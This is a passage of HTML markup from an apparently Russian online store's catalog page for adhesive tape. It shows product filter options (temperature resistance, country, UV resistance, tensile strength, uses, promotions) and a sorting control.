							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+149°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+150°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+160°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+190°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+220°C</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="MANUFACTURER_COUNTRY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Страна-изготовитель</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="MANUFACTURER_COUNTRY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Китай ( Китайская народная республика)</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Германия</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Южная Корея</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Казахстан</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вьетнам</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">США</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="stoikostuf">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Стойкость к УФ излучению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="stoikostuf" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Низкая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Средняя</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Высокая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отличная</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="prochnostraz">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Прочность на разрыв</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="prochnostraz" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">прямое направление 38.5 Н/см</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">поперечное направление 77.1 Н/см</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">17</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">17.3</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">22.8</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">23.6</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">24.5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">26 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">28 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">33.3 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">38.5 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">42 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45.5 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">47.3 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">49.1 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50.9 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">52.5 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">53.7 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">54.3 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">57.8 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">74.4 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">96.3 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">250 </span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">260</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">8.8</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="kolkorob">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество скотча в коробке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="kolkorob" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">6 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">24 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">36 шт</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="recomscoch">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендация по использованию</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="recomscoch" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для коробок до 5 кг с картоном хорошего качества</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для легких коробок с гофрокартоном хорошего качества</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для малярных работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для наружных работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для разметки пола, ступеней, обозначения опасных зон и маркировки оборудования</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Авиация и космонавтика</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для ремонта труб</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">автомобилестроение</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для средневесовых коробок с шероховатым картоном</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для тяжелых коробок с шероховатым картоном</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Пломбировочный</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Защита от скольжения</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">тепло- и звукоизоляция окон</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Упаковочный упаковка и ремонт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Светоотражающая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">электроизоляция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для ковровых покрытий</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для сборки мембранных клавиатур</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для сращивания</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Монтажная (монтаж)</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Переклеиваемая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сигнальные ленты</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Термостойкая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для заклейки окон</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">герметизация стыков ванн и раковин</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для внутренних работ</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="akciascoch">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="akciascoch" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ваш лого</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Новинка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тендер</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Хит</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Уценка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Стоимость снижена</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
										</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">215</span>				<a href="/catalog/skotch/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/skotch/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                        <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
